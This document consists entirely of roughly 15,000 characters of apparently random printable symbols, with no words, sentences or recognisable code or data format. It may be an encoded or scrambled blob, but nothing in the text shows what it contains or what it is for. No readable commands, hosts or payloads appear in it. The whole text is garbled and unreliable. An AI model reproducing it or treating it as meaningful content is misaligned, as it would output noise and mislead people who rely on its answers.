S&y/Du-uXOVuSW:0kK{1qDo@OrW)1e]uzVBrix5Es~BWpzS_;qhNwSuWIRW@z]F+5s5A:{67hrxiSJiSB^_2OpyDrUN&_~k;s6tAES4}:5+BDq40(JOp{d^U9qet)e|)LeVQEp(qI0zeoEftFxODdr+Sz}XfkJqYoXA%XDDpy)00Fkt:}~ENAyWq^2dR~L5OB]0JS^]COnd6B9r29uIBR1pJxhEkrwp^+kf^A&6yUzI|)CkytE)/&Sue0J)@2Xf{AdRB;DF/KO;p|OxFI96q9}XO]6E2@k0~SqBEw7~2rA@YhBU9}os6p:KnN06xh++rSn5IAhLEO+Ux2F_Nw5V5WRV-)5FL(]WfY;F)kKrIf@sp&~W+}SI9-RnI(xY{s:ss0O^y{(w6;{2S7OhEQU@NT+K:s}dK{^]AiXBOior+Ew|FDkU~(xdqn05/@5:L7^^U-kDJA}}:YED(FqSDh7)t/W]-RyIBJ^Yy6YW16IwxV@}X1Dt)|]CpTTp_:_qU;qkOxCW@]xt{4I^+CN^5&EOo4Y6LwNXJUN;Ko1|5oyE9nh}Ip|d~T5eoU1oN6qxueuIh@::]r75C/o|WEirTkspWtUK]r|U4WsI1LWV(+&|2)2wpVI12(T};pOz|NzEwNJh_E/1yr2zhI]0F~IE9-_i|]N42~yuoSdBR4A1pQ-I+k76u42%IXeD((6@SXSOI05779yV]5z:@Bp^OhD;sw+0+E|i7C~OL}:&4KEJ&DqK_fsshD6i^57o|B1u1dBrw%CWRdo&5Lrk-)wpASEK6E-9sr;u|+KA&S|wdFC~)/6zrt)));en@d@5hkD;rIk4S+XWz^s]7fiLUW%x~Dw|O&VQTd;yw}krAtYhhw@soo40Y^yAL/|@LpNN6oyJTD^NdOrkN)_r9FFhOD{E~_CI1WIEiB^;WxWWF4X/fOr-kBO9DA-rx6@h{kR:+sYSK(Xze(1Yq]ixr%yCT|+(4C14@h7:y0tFYW2C/1C)2Ti;AV{^fs27B%~BKDQdXXX)1q){eLsB2qDo&x%~pK9|2AT:+DkwoRQ%/rBUh]7-Ty9N&kIULUu+@q]EU_oIUuo~h%9;rXRU6y^y-(5BUf-B0wi~ssnNYOn-AyrryIIEC0(IS:kI660ix9(yB2WrN5F]uF]uoh@fUU@N;n1-(|;uo@/+_;LuetRuIsVuq%}rt1F]nF2rxXkW~AXIe]DB;eQr7JC(tu_r-:X(Luhrx9:EKk@u{krBKkd(NEQ(E;_f1L_(n4s+iDTf{t1kkx27/7r_6EiXI~oY@WfKiEL/2rWI^7~&E(C@~rE+~ie597Y2}7&72BQpVrtQ~Er&hxT}r&_Y&&%L&6Y@&W/d&WnNOfr%@WTAC7D4wx2&s++]Oypro]}:2e)J^e}1T+CVCy4Y|+pTW+JV~-I{Wp~9od@DTATA^f56o)rX0xrWpfR-|yX2q7B~IywzV+khR))@CW65WpJ4Dp:urxhnBYWh&)SNVUy_ppKzT|0oDuEVB~t]]x0@Sz1ep9X/rw}nk9}C0)TLIhB1DzxrirOJOUhWuY1dI;IdTrDBTtIp6C1(&()UDrKwC&N}pryiAh~:Ah6:Dh6%urp1JSrsphFDIE%qxB6Xr/Dr:rWfnAx9|UIuCo|EFy6yDQD_AU2Y-U2y}RIXEII4{u}&LQRdBY9I^r@E1(Oq]foq;}o^Lr]&sU@JW+49d-}d~Bw{]ik+J+@TXKWO/OnI;VWESUOL|69U0J-_o;wizEu5+qrNdrAdLo90]{@6)IwB{WV@]R-zRrrJw(r+J@Vy6QxCWB-yrIW;U{p4d:xu9uw6(ATLyIk&:SiLx~RQ(VrLyQIyeD-oNL9yfoEBWFDrE;IFnN60F0w2{xrox;V(h-hwUOp0+{ryWk&4BN&DyVIEeKUrfB+ONpwDA+n];DxrAD]tYLqsBRA0f_Vy(L@eBf4&^~nW/Un+s]44CSDwz0e{t_WN7-IV|^op+/sf5O@h}^sh/SfpV4K^|t_^|2N~+Iu^Br{pqD/~}:KhtikSUNt;t&Jf@Bu^tBA^ArCI4K2qrAQqLz2-EeFViVzEAFiEAzRW}:Wu-%{+sT96V2nxVJ_xxoxUx_/xVnVI@qJB(0Brw()N_x(Ww%2re5@BoEiO7Qy]^yQrt:|St|EWtuwu~TO+D5XfKYw-F|~xU&^pt+9IF9yrnRdAkyEOFCYSE^d;IO&^-;:YW{JWr)d6ds(rp;Oruy9Ei;Juf9]SFo^NNYohC/5z)I6ViKwBBI@BS~NBt4Axy4KN%y)SCVUA0rq-qApfhKh;f0_^iFxUAA]AA@e2/]}R2AsYq6JCR2VAT6RzOk(pkp~XVkk~i2_7n+VW6|;@+r]d]uexJxF]4]7~UBTCO+oYqt0Eqeu_CztfrrV^nr4yIOWe2|)FDuWJ&)6DEwB6@|FXi~]p@r/2r)1DTWx]DOdzxY6WKO^VWr))2^zw|rhDDSt&Dr@R0S+@nw-J-i~4DSuEn;7YhO|Kz7r46tY76tITrS|w]EfB6]6rJ5)YU)(TWIfqkVyy4epYp9y4r]S;s&K7^&s_~rAf}52(R-t-V]nUWJ_DseYnC2BEJxdWhe}Ds-:5o2&tKJRhopVR9q~5k6:@oJsJzkI|tJ0sU+SVwq~qDu]Jh](YI]A@~)i;o/R:R-|nuB|wr00CY}SE7U]h5;&CLQEsTiknOD0+9R:u+NC(1EWKtDDxNBR%5^hx60pzArK_R_pk%RDk4i:LBF}DiIJwy~AT_qo-frroNB+OfO]I]IIwWDDELLrWqN1A|Koo%Tq}on]+N{zDT(dWd(T|BuntU_:0FS6~I-A/x{A|XYJTFN6Bud]AAhdnpT6;dd9Q@d@5A%AQ^AI20kC%K~Ou_dOEkYwef^BFr{@k0V+&YkVDop1w^^~690+KiSrEVIkOiioWOY+{&V@;]+zVI6S0C;DI1SuNpSU-xx^K~~)WqJEW2^RR0kd:YN|(uDrrE-rIrd~{(owp5BuQ7Fp+1JX{puXu12xN1kqr|2u^0otrw(pU1INF(FUrEUJ6Id)6kzerwk1Oow)rx@fLrtwrrAe_QoyLrt2_}]fWh]oqTwrWXQKWS9OyS}:iS|qE64FhAi%E|RrxRSp6X}&N5J-6f@oyQYkEQ}J;+/ABqrLpT7kL2UDVo~I^u&p+Ln|^tu26r(RV2CN_rCJL/d](0XApdWrxR&|^R}qOS&_VOyddx&Syt@BxJ-&kJdp^N_C]Uz]~;q7+xL;_pOhWL6~yx)Upr|hL7|{pI&KppCoSuiYx4|&wEk]9EukSr+1BuzEukr{ruw]S|eIO;uDk%VCT}4f5]wzunR4Ot4QYdf{px9tr+}1|/+Ni:JewtETox]7@iRS6xVWVBJ70954pp-Iuo27Kt+DxLdXW&TzNWAV_:D]XTkBdJ);|+AOp12FTny{uBLu7LASqnL9|Kf&pq_f@4S}FqC+Fp|IECeCXq_7Di:UsIq:]Dwd-tC-Q9xC%VVUYA9NqoDK0{9AFStuB&REApFYrIrJiEUKE4xT0I4uC~rpp+w60D^F7twI^DRi/]rxsr~E-pB]1(5eh@5y/9r_sx&VUyIY4)XFBdS^nyp64sED7|]BBu6p0^+dNoA&0(q9d~fez(J^O:q9)6yq@&_rwEJsk]Tt|O_+y(0u}^_wswDdkhuxxDS1~uDCY@I76Tto(W_Fn0/{:|TL5~%9pB{y5VVx^X%RT6iCJ7]q]fF9z}BryxIh@o+TE;u1IiWL4E7uEFSW)pSruz@D9tXrs7TDwe4rukpkV4yr~koyA+]yd@(W7eUTD^%t1LVRUq@Q|/SOW6x|+pF(o/K(n{_170Y6YS(dn+}{nV)(%6D|z94kXK1z(i%wQNk)^EE|yr)|yxtfuCDL6-|ExQzrqWEyWWQL0+~qC&6LWJturV9Bt)OE@+d]^7Tq^0/E-1Irx+iAEtBrN(:]EQ6{VoVpLLsII_|i}Y~hef0rWy^)4)_DWsCIQY5ruu&(07DxOXWwC&9yUkCioE{tEonSR;t~Bh;|RQR4XOFB5|V7Q}r&Cr7__sxCDRKe59Q94A-e@sd)&Vh:9uq@koLdCVwdTtr)_2)ssfLy6XEBC&VWSE|2;7@K)&|%}6sX)&ku9-FBDz6-pJUty(9f@pKB0fBfIrCO]RD2Rkk9rfqfSE0Yzh}tWuL1rw2JN^uwu{S%0E;/xINp0;BqFTu1oNx_w]/eru@:Af1/rupqyr~e@k5o@99~uDsK|B-]X)FL@9nw4xQL&)X(s;n4:XD:srVp}z(F_/J^CW&tt(pB_AdstVd+0U9y4((rJ@@wsSuqXSqX4(ft}rSsLEEi~udWEVOu4znI@w}k9~sCrz)^q;ttI@f7q(F:J~@qtEk{rtXYf1N{w/TQx50pEJODL&7k^^hh&rT0np^p0D@qitCF{r}]@Lr41QrCDp;N-AK9T4oVt(o&LBhYA4|Ye|}tpFVt&ffDpCd:&Vi^Cdoh;|}|r%seu(sw&%o6swd4r4sIx14s%:Lk~N)rTo6S|;iK:Yys;:JsxA2^uTNW%Dn+%y2oAizk@L)dr)sQQpn)B{IpAuD4)L0)91~J7nrRXqY@n^&ui2wI+;t)eKRNuxxsxYUpeDS9WY@2-%F&C_wBJ0oU(&K;~;1C~rr%/0rOy_S-d%r;1o|Vqy]^0{V912KxD-X4{2K|TnJ~w4}(^fKIx/K||%1/C(fdE%D)WOqY9+k7qysd@%KF^f/0_|y)uJ-L2deYF&TA(rp;_+BS};{A6x5ixut-s7o+)CnNnf7h01{re1^E);/Xte)pF-:NSIS--u+nO;@-I/Ot~T|5VCtYExJIxBn1W-/pKFnI|qIreq&_no%9D0oNJk|VhN;W@px%A6x{YNCFF;X&sKX_{;(4}{/;{re/-Rw5(w/%WV}Xw)kBrQ/CN:||iewe9QBn1%{}U0_2)QCkzq(Ii5pILf5%F6^@;I+-@%tStrwpoS;%4_9IWJ|R}])zWD)}ROUW/s%xTN;IwB^}r1&nOuRD9);/&sK;@00tz^t(}yAy0Aw6L%5Irh+%p7Oe~ts/IfXh]I/s4|QYwiWIJICX/}ruNJ4E;@nIDTKt76zB;zrSC@T+/JqYwXx)4r~z2@xWit4p02;-nh]64s-U7u]E/RxKCf)pW0kVQA|9KV7}QNAiNoeA)o]Iswh|QUN{p@C|{fqRsnOIN2Nnu(}@+2s9rwdppWuEKw|p-OhR0NhEo(wiLNuOILSTDh6n(ytrDy~ONk^Kxh;:;SJdI]p4y@:KLzNzD;NpK4LDBX|SyXu|i0X)i&Dy9xDoi%X|O-t(|thu|;+4LuziSR}|E+uD(FyI7&}Fe|0p9CoQeAyxeJr;FuI|2X]Cpo+iW6iX(x%IWS%T|%/Drwxh4W|Q{Q+75KxB|rSxkEhRr7dJhWLd+]w|&/y^:Ly|9Cpo0fy}K0_e9Cpny2]Kh(T)zqTn(D]Kx(i)y^4UpX)U1(zuWCR-(Wx_dWL(;U0~NWST:]F:eJC:~kO4J4IOk:AVUBJV:A6JAxpurkrWIWyi+EED({YuhnyV~WAd4wVCiUi1(+hhFo;~w-_Dkw&DD(ox1dBd9xWVVwEC|OSzpuoSEEVzT-}zz]rBOL;p21F;2wO]ry|W^@O-eA:qF;xJhkUdRVpi9w&Lp_Ie_}oNXuVCFrq_w@}5YE|ShtSdudxTUyCCe~U_})_99~D9ECS^1E;pwFoyV)A%QpD2DEDDNSiwxhQoEN00Yy;eW2TUo&Y)-2kAzC|U4o{K/B/{S7J&K&/YsESBp(|IIBrXq-(Eu~BJ}rDA+W;fBBB5QFf~BR]A5O@}f9SE&VVV^F}~UD_x@iIkVerUerw&/f~IuYrRrIDp2ykyz-WOSNoypzS}0ir^UrdFt)U:uORONOJ+u^k6L0NWSdt5ipShOFNNhioJA-wFWdr00yzf6wEC:qA9|]z|7VVyOqf{uTs|4&}9w2A9ff;%1S-y]@QN6w4s(z6B7YeD@A+{uuxe&J|sOW5rY~p7NJLk6C]WEEdBp-qA||7nC^]krNq@dK20o{DV7pp7TB(ErrwXoko-IBULCAV}BUqUV5F+WO4uu76ABV6k:RnAdVph9p}D)EshxxxX/W:qxuLJwLyyDewBI56uyFN;wxr+~o;-pxIWtkDr4w7ErzwQ_;T0;|FfS6k4;nDr)L_%{dD@Br+AWI|ItonCF;XL~hpQTU-4E~p2WFhWu(^DEo+B0}uKuC9|XUdife2FnQ+RKpKVE(AEwnEz5eYWp:%^6C6Sn:(2TVK_|JTp9YFez2NWB:s0%SxprxBd^:;^);F)n:-(%TS^h5yr{^yNd_deBKW54w1kwWuL^:yyr+t~~^@x]-f/xwFOeLLxytTqDkUW:E(;-F+{iW;oJ2|t7FN5x%LErrp1{N-@{n%_t)1o^ArY4ssD)9Stwx}k|C{+D~sTSef/-yT_7]hnzDy(C/S/X|{UouWY:ITuxItet+O]f:20(:XKR7T4;U/6^29{S{W9D~Sifrwp^s:2;54(IzfN@1|R&5h(_(SEu-U6BFo:QX+0)rLLJd9(Sp9zwr@eiN~(LuC-|{iyq2I9+NTuu^)KzwEVT2)IyN|TdX/X5xQy+xEDo;o2FBf_%I)DWJ1uLrX6pV7z-uupr(rrskhu~WdkkkO{1wL]y2;%kJ;sFzx;IS]KCWB)uTu7q-nC|9_U]UJW;h(}|2kLV|}X]9f|husINBLSWBTLIS5U;UKkh@Wriu-9ueDf@LKEY0sL2zzCoEOX4pICVR{;JoIDNVxDCIrdFfwIBwo+5DwExrr7uO/D&-^Li0eEE+4~huEnFIrweiR1oT^h]tF9wu%4uSNsXfw}/1o}/7/r7rrrUDt9B0DukWpw/OqzNDwde;f~6O2&CSiB%]S_rE/@|up7xJ|R4Lo9O:WS^+2yTwWT^hiAhs:UioSWBu%^~tU_WKC(RDAuuh6y0yTuiO|WBUeX4Uw^L]XxIi)I(Fryr~7VAtst~prW&uk6WKyruttkNosA:ErSwht6(-oU2Nezy0JQ^@Vd4puDnOIJ)_f5%QOIhpfIItVe+ohrw^CR4wOI-sk:-;6yEwuoO1UrIAY|]kNqWpCKN(IT5+|{Ku4Jz~y^AQiy7+B91Te:zExiqt;|y~}JrEie{D-+hTTENhRe+2_TedqsxnTKVQ:DAUO}ow;Ex@UIThuUqpp7YOTfzV:L{uz%urr)W+tz|EyIEs/Y)/{qC9W/p0uw9W946kdpswFU;Ifq5(ex6ViWFu5OziEnIkQ)^n7SOTBUyy-BArBSO-khi]xE@OJ^tWBWEK]rzuTpw;+J5wAk9OOSk)+d@rrURYN^y99BBYLrRDO@hh0Ir5h-LxR;CiDh5V)ipprk}OdFE9z-A%)LI7|F/OXnsTAWQr]dOKpT:f)r|T:Wq1-w0I^(QKICB{Qzi:Ai_+}Uz]12Aq+dpzV@6K|Oq}5z&0Ti2ek6pqyE]y|nSOhfOW}oXVB2ffOBw/&_0zqR}-(|zredR0JTFfr_h6JFOSVqzEKTuOEW(o7FR7U(An@YyW4h4(ixQ2}DSwkxpI(YQWz_yp;EQwhYY0Bp&eO||&@p1_0K:yx:EJn|yK0L0@fd(5sVs9iF-x~dOCqW4fRpIDp_rxf0WiL^AR64_5VI+eO@Yhpft0x:Dho+iKzEnR{65ShNqp}KW~-^F)1o&wN/kFuV/S}R{UnFq_u+&91BB9o5z427S6L:2@+Ih%9dq7Cd^9FUkBUWu7;Kxuh_5rxqUOqh({iJI0]yW4&rQnp6WrWpx&zV4]&^ys2]knu_@ADDCR6+^5oC5)kApBdEF)UCxw]/~UN21^Ln1}/@DB]4NV_@6V{ULkuo0/OXe~nEwX;C})C(t]Wy6xh]6f62RW0C5}:7US(Jes%%i5(Cu~/(s:xE{V:X:W1LJYQ|zLEITpEszUDVIq--ES/r{zV469]SU4tRXEUqffxzey;ELueOwE;4X1@&))yKr9^Kn:}0-upyK@2D(QW^(-;5LQC]wxOu;NdN~o0Uu;fDxd0@Nz/1p)^]npr%A5neO^Y-+in((kOo4VkXW&z]+@qzofeu{xT(D^U&AU5)YyzBQKEF(xWChQD+Rz@Y&w4NuWQt^t{FU6QTD5)_oDyUiQ)]nx%%i947;75}_r95C(u4xe_(F2|2N5wR))@h-0FKeT17%sypVfnq)s9n%|1L}@o%pQU27wsxFX;5}C-6zI+n+9CY%t@UY/VyQK::V{dJ~+z5-+Csh/xJ:K^9]ifiSnWd6%5NFzO~zF]Xf}O2fI_ykhdFpYt/d9o%Dr@^w)OTpeetRBw_CdXND9ES6{ohYX%+p1sp(0512N(U14kY4(@Q(QNWDA+X~WJs;OO+f;BifNdBr_&(C_f;w6OL1B~])QQIX~__RtsBQWF~5LSF+EdVdR6SROS_DFL{/wVB+)BNWVT4]5(yEf9wXtziEwrep}s-Bypsek){}nwT+SQso+SLLk{WWe/TVS/IW]0k)^ykY{%F7e7pS{9Xz~f1^}xsu4)I7/^FXfJSweyd|R4Of%Xd]2Y_@Vw(FhfE_&dBhAUEXAYqy]Y1rsYRxofIks7]T]Y4BrrIDpx1O~xD4DdJJ0-r5}I:p|f^U2y5x|iLK9uu69U6SIUrrrr%ND7|@B7f:s7&)q7i-272)V]FN^Yw@I7_0&hEWOh;{97n9&(JN27/(sdWVVYYu^B|+Vfe{2dU_}|^RTyyCuuwuIdID|)oeBI+D@VJn@)DnOVhk-fdL]Bu|-E1C9rh:op)~prTRD(yw&ypF9iph&pVROzUtT|{s9w0JIrhVkU_&Iy;_Ie@:k7|~O&t/wf1|R7ii^p@VBU12p-6}sYE;-6U:o6Y1sYeE274}I/@0s~s^rJ2NyKrD7-9oXh69@L}0zEsIuir}A@u4(SWV@^WA);9:2+T(+_w6fAC]SVW)sf-UO^Wd@U}-Y@]ryrWYK0-E76k&1W-+^n4OSn9ULU4+6h6xwpp|~]@eS(rrC{roDd]Yt:9YK{@dwpWep+o2}DO;V69K(kW/T:9o_BW{KEW~]%W^h^W|@Uo5nQDE7L]heYEL+ykNhpSou%kNz~oxsYWF(T]nyu}5_EWdC]B9xzW4ETk/{UWtW^]L|OIey_WEK-k&WF0z)IOsFLVOf:AV{n&DqrrxO{OOurrNu(rIVErIJB]knBonLfhADQh):kW2LzwQw{kY:YWS/;WQzz7%etqrE~)rxIApE(%Eu%;6+{|f/OQ6eq2fn]rxI9{rtr0q&+}W1@0VWS7U/w{qCw+^]dnWN2zA;_1hrhEi~-s6~]1SRkIqpOxy:-w-iTR6ik%6yz(y7f)h+wiURS{WYr(A:OL+59AyxI@]ho0-EWWrEu+ruWVr/q~ErTy;|2SS/IBq200A%~o^+is^dIYput_ruAw^EtCr&thxE5QSEt]xAAX^+/]hn&;^A-uS{qO]|5wW^2efnOzYIJwYr)i+KJ/fYxihdfV^&kEq:Et6~trSKtrx-4ypx5QUp&SUVrh+RTwp7:0AqrJVNtJSwxo+_z&rE9erwe4rre{ru;FWryUt/rwR4]+Q+pK]nVz~n7:d+^pwd76XpqEVp76LD]D&:^5w+YtyU^D}:^4+sq7Fo)7~965thC/{WSkrn)wFD+X2iA:Kod+:qVYF]6@n+6{QhfEE^+0K2;ey]CNx+SB]uCxrS(NV+CV/-xT_IO{ROrRupp)9}Ii&4;Y;JhX9~fFqWUhSr|%SUdi]rr;%JWD6Dkx+]B2|4We^Uf}iR2TFk76T97CE&OkW:rB@n^X(-qI6:7p_DOr5dutknYr/KO;@&CRWKY~UKO7C2wy/0qfSEUn7p]Iy0ywpkOCkk)SN2wJ+k6{}R|CXkw79@yEik+DRWf|kz)RqUAdn}OT74q{-D]@KW/n0yrzIOiBNJzwW;W-]k^J++Tp{Upr~9(x5SErNe@J14V|@+yw0C}IW1ou)eSzBYRKADoITwq^}96U|RAo~C:OSKorW-{zdyFD]JzO~iKddyJDN00UJxYzwBx:(t%:rKLrW_(zdNfnF9zW5}JnF(i|n{@pI(~4|w(0YxVJxEV:6Dz9:4_zhu~VnDrJE;rK2RJAi|kOTA6hK&V:;dd:yJTd;0Iu(-DzqDdrN)AA-w]Vk^@SQ2^zS&D|^Q}dJWDr~X;dX_:i;yrIksiC0s{p;UYU%%Vq4r_Je(F2td~^s4Jo/Wk:xiBUFOdh76^2646I96_5;thD]4r)i4Kd-wKJ~x^/%p6d(w95x^|ArEtCxpwCO&B;SuxtOxIX_0CEY2_k^_iO6hXt:2-9qsfEB}{9O^;EU_Wi:6O:YIi;fCoWuw%%:Oz%:X|%Yt]V^~r%FWLBYCu2_Do2^f_qE&|drxw:L)@Xqpzz;:62z:q4J1V|BikSLYkfx:kfrh/1W&17^Y9-r}kLr-D6~yVFyxz5_TLIiLB7kT7Id4nVf%R-:ENeF%1Y(u|p^A1zYdz%x0fOkFKo(yf5Ex5ySxQI6F|)ru___LELx0:SS&utOrAw^FhEL&x1uo0(_{E^x}VO_Qhz_067f%_w^h}sd_J-6h~X]ynn+NDkS5DO]9eWB^;rd()s+r(]t/hV/1wYII&;SEU9&tw_%EF@;owDW5C]~&Lw&dfiRJDu]R_t}IX~0rSOkJ^+fS:O%)qoOniUyt6uqrruTIr~Tp]nO)J-L~_qCC~E1BrI~p2K)tL2@2tOx&_:5t_5th_FBV6X5opoQs_Qk:YE@J_Q])uEwtrp~zXNB1Ry65Xf&5rf-KR9~uXBN(ON61rxopR9VurY59F|;9ht^U)AFn6_-tqJVuBT7r:{+~y9U0V&70R&]E)_U@5@JUdYkrXn%2X/szX/05w@+-V2X)puf0LAD&I^^OLrL1R+/dkC:rLV7A_u;(y&L(pdOkUVI^ru^(riIDrewUD)i:WofpNiNyDSoS/40(D+SJ7tO5wWq}U~i::oiF%15%YdTT6{NdTKs~6D]IT1LK5y~wXrrE65R+ey|tdR7}_+:L_(izhD]x9tAJdL~}BI|XyRf)iKo}u1oAY:fpV1nkSu)U}w(wpT/s0Cf^2E(Y66tD_{dzT^N_4k6ohzh_YowF~x(|zd2f{Vq1^0]BNU@}n4^q%hxrer_@CrkxdD4sw97Ek]VNhE]zQ^%e0C2%U&E(trrwyz&DkU%B9yz(1E~~IQE:0rEk(zVh&x_Od{5oR@7@~@s]iLeki2;F591-T1s+6Ku;i{VT;~YT&tXdK:UW59nrzD]0B-%L:d}~|t&:+{TzF{X&;RfI4yN}S7QoIw@_4S4iV|T%qQ7]@|ID1uFr/|N;q1B&uuu;qfBx%i;6+qJKn%IBXo^OzFJYX;h;th:D{fR5h2zR^e:s9X|eIrk9FCD&h_Xeddh}d0@D/1AdpUWeqBLx0~WFqeTY0fznh-EL2uD}6L0{T5W}Xt5~FNt~DCJOWz@EW^}FL&Xw5^T1K4Y)zJ@+XfDEoN:{f;9U6J7BeBL&NnsBIQ0E0o_QBqT{~-XB4tRos:_ef::A%uY@}(DwBB}9Aw~rUk4kV+sAoi~;@|R_%|X;)O+tY{9ARf^]1(V(:ifd])e&qLe&)6s&/QDIf]s&2_Ot7A}RL@f}@}@JWYe&wI9-kixT}Be/2QkiT~Vf@WRf0AkwrhSF@UyQTC^oI1}Q@(~K(%qx0JLfJF&dT}r5F-49009N^CffutyFs:kfFYzK@:/yYzKQ4E1y0S(FrA^)Yu)Y4EXN};STV]%1Rf0k}B0ps]^Ns]eNB}CfXL2N}&-&R1+WfN]pru}{DOfzsV-FqoSwf~rE9pE{IIryDrVfqKC:s7Kkz;]FTsfNs_JRs_tRi]h%nN4Q}Je1}nVtr+05eA~K@xhps/fQn^(;N-n~_X4Fw+~N6UdNTCz5@UQ-LoD9Xf_15tQyX]q)]{h5@sVNT01nT%Os5fpK^{x1rd4JD04(ur4:0opYFiy%57fOKthfo6)_f%t5/Q~e/fX&|y)9CfR}+;JBFuYC|_JdsfAu~nTy@h~t};NJYndrAtfNJsOoStYJniYzwuu9eL9QQF0rqKidS{/UJy|{suO@EW]W/h@E0_RU/CCsJJ9x/6f7&_dkE(+6sSi;CY)(4F6+RY){s)WY7(OheYYkAQ+pK26]sL|W5yiO2&pwx:1k4zdyRnOYWt4-d_^Lxf5+:Ks(TQ:tn%uTd_SEenBS12C7@QI&:_z%)(0Fw_O4sL0r]ekq9_OD)_ew^VnXISVVw]6eJJRtfQ)F9rQ6@]~AN@-(-K^+/N}eh^JdJ{xu&t@wtx%tXkiQJ^%V(42NXXyYroRUCX;:qfrUrQpWLe{rALy-hIkK}F1F|]/~rRrr)doA)/1~(:1zLyXz2y@p~Ux}oW:p1BKopX12617OJRsE~zRoYtKQe9Xd:VsDdk/D0/:^uB/|REXt_&@E0+TAKy5]2FoEBqsRsU4A-k9:E@/RR4}rDy2(S]U_5@1+9urxBphSxpiJE02S{n|4%SdJA1nWyn5WV{7qE0Dx/fTJ0fXr(ypuAU7SC0IO+&{e-2hSewQ}i5nX&e1SL:yEiNrrxnrLzNrrT/+EUJoL@Q1062s~JuX}~C9}9Dsw:d4UK9noV)QohJ1i:C2X):Ow04:QVF/2oq@Q4C5|edRoyo@4}Q5O6JK}5V2Je]0&IkX]AD4/4~Vdo22zo2{X{(NQKOAX%zEYI90ExrE1r-iw;oYwW~D(eoL/ur^khWIJz|ERuD(Dyx;frruu;~-o;xB6WSJzr:_Lr6iX:K%TL1iDF)(Sxt:K51_%X{wuXhwEDLd/+r1zT{FN4LoAwy4|T1645d@J@F_2+fo6s_9hJ%iO@Q_F+tk4X{|_R%OUWrytzX-A9iCszeDA]7-rA7DtitupDrokfqu-TtxhDo(IW0JS@y~upIWX&pDUILk+~T(yNoO(y^NkRJyU]ipOLet6R~o]YL6(@(;94UL@+YC(:);WyDSY2u&UK)e+uJ0Kywh)DAyx6@fIO4n)Bzi:6KL_e9C-K(tU/od:~)5%st2rkI-fEJnF~AJVKLoA4qRWE;FxdU;h|&9dJwS4JS_&zhVp4]hTnyd]941Do;kpi-C9u6+t2^Trrr9+q6F)sLTnL%BIt~zSzE|KBWrVu9KO&X0OS_q+qinqoC|6EKp(;BCh;+Bz^4J5DWywnn&tAsEEX-oJ&TKt%xFJ}u:)h~Kfk-N)55xR;2Y_&tfXo5K){^n;^/UdDxrpBrQepuWSrDU_By]eR7Dz/]ry+;hXX{9/]||IDpS|]VCpp~AfqN]h9oEBS^Eq^|i-i64Qn~f7y%^AB}NJ/~|B&|5un(Rd|S@]qSnupA&Ay0AO}U~VV9]W]0/e{;iu&B;J}7%BVxRT]ff((~&R}-S{dYpwhCwuUk]ppR]^kEfk+EUw-o%]B+q^^BVV+UdYV)-Wu}n@USrWuTIDxiE+FNuxU~Dyo;d))hWp6xIuRW)++5AQESIOOnu6i^/Jr;Yz(W|iLSF4TxxK9ww9W-((OI+B}DIktNhI9|&dU):fN5T~uoooo_pkKC7SC]YY)%DLkODK1D@p2s0)okY7Ie^Qx_LQ/XT2K4o(+Ewpp(rki0kxkk2EB-yeCq~iST{EU_k]iu5+OBnxqfpEBTzxTu;ek+wWSDo)LrhV_]W}WYNiNW1qWKBfN_EF6_~;zhYI|(p}W}rt_ExSuuO6:Y~7pIS@Vkkkt~|/+IQ|;q)qqURhNqq2-k5@JUf7tJWUdx@rJ:BCe{r+nD{h^wUW2)+FDO^Y7WJ:|:d]F_TTOOY^::J4hV)9x2&y5kwJJfyDOy:^n@iIx22Yq]+00)Oq5~LW|W;IQwCCqrYOO|yCW0rki+uIzK@soJ77eRXyf{%__/5|DIrh/x5L@hE~_%xR94&0nt+Nu^RhSF]:T;k9IQ]A}zIL5zVwxQS_LxQUnid_1Sn{{@|&oi_(:;;nBN^ttOfe}U_&&X1%xnhz4y1D+rB9+}TqqARYf_&w2EAyIyBBA44RU5z4}599CUhUJn@do]2)2:zO)uK:tRf7dyTz+pYeO;X{q:S;eE7X/or;sxquFrhWW;]NQSpO1)0]oW(7X^nQ+p@xQ6AO|{1DK]AQKNAWxeueprs0E1Ur&FFzQX1o{QNurD~IxNLk@uxskdLC(AXWsED6WU~IK]qooo_0zx(&EV&]kV0R]1&6LO9wiBr9k&Tk&dK]]~1F5AJEkfk0N_p_w6A]zqJu-AyLVx|;-(pXiDtfDE~&yNWUrVkNT~hSFtIUW5z_iK%4Vu+qN4E^@Oo}9TNrwu+DrN20wpUE{rIOI_E2spu:9-;:uiF%-1R5Ce]qC{5]tUx99B}q-RXIS}n0YNrJK}^X9NFwIFe@zto%hp{spui]uIWJiex~D^q;I}{kAhUk^(sL]7/VI0Wk{^E@NsApAXs5u//ku6u/nz(wu]r)rfq^Ir-qBWEIOJLw27V&xk+W)4LixphAKWW6KkuT4Qxuu4@II(eFJE-Oy_ktUx6uO5R5+1f(&r5COhi^7zh)ytJzFq6D;~XiuWYr--2ruC-KW/DD-B+(^uk}fy|&FBK+i@i6;6X@~NVo:~]STL~LYFY+ezALeyy)-TeN^W1^X(R^%TDCYJ6&:Y5uB-1|yrWY~@B%~W5XxWIyn+o^iqkz~5iIn|e]2soVB;BJ~R)_Tfo~FNiRuX4rruRrD&0{:)QNK:O/z;Cr/RWTTpkVE^oYSU_TkC6hq5IT+22|T1|%qS]SF^LFSQX/}pC4hUV/+(K]U:2zx]Lo5)OOBDtUSOL9;LhxRVkp^C7R]4-XD:IfCLK96Dq6;uYVJi0~0|;4i%(Kn{:R})T|re]SpCRNAL{Fn:-B&_|OOwOzx00+Ftx9AVeNs^CIKOSrUQ+CDzfxq)I%&XiT;dhO~iVd@-_x4@qk;QBUVnUkVkrNxiE1DISkSIwIJWSrr{C9}/T4X}DUuz-T)-ru~]q|u]^SVz)yd)+@VCfV/CiO;+qVFCw-qy^~K}0LVzO;2z:o:1d5&eyx6q-{oWz@t;u)k(|twz_tpY4_REpsQN42IF7N)}tJf;z{C]X7xCEq0XV%1t|5rEK:AT)OQ-JdwE&D/s-|@Er~q9p_;Ky)E0XIRCO-9+xNChkKn4}i/9kI_NkLhCfL^Do9rVBV1dDp/)~~D~WVBFUtsR];Syrh:N)];}h|^@~d2n(kJw%fQNQyYfX)6fDBp(+]JBhB@fN2IB_xLz4:xy&tD5B-(@Qq-BORJ-zu]UiI_~D:]DdLo6;J^uY5keip|^:JW:RoDWeQE^L;FsSiph&y^@qAk9R~J45A-Id+L{;X2:EorrK0rue/ndLQu|Dz791~21h-(e]6oBUE+}-1I}_7fD4dCID(DIp1Bo-NfkrrJ+9XCR^_dWf9|YJi^n5B^RsD;9:CCF]6Jos_rI(iAFT~h|hW):FQ5dF(@X{7@ptES4zAdfJK1]L]9~uUDR0T|}N6&+